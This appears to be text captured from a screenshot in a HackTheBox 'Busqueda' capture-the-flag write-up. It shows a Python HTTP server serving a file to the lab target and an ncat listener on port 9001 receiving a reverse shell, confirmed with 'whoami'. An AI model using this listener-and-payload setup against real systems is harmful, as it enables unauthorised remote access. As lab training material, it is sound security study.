 ncat -nvlp 9001
⌥⌘1
..eBox/Busqueda (-zsh)
..eBox/Busqueda (-zsh)
ncat (ncat)
danp@local:~/Documents/HackTheBox/Busqueda|⇒  pyth
on3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.208 - - [09/Jun/2023 21:59:44] "GE
T /index.html HTTP/1.1" 200 -
Http Server On Port 80
danp@local:~/Documents/HackTheBox/Busqueda|⇒  ncat
 -nvlp 9001
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.208:46564.
sh: 0: can't access tty; job control turned off
$ whoami
svc
$
Shell Obtained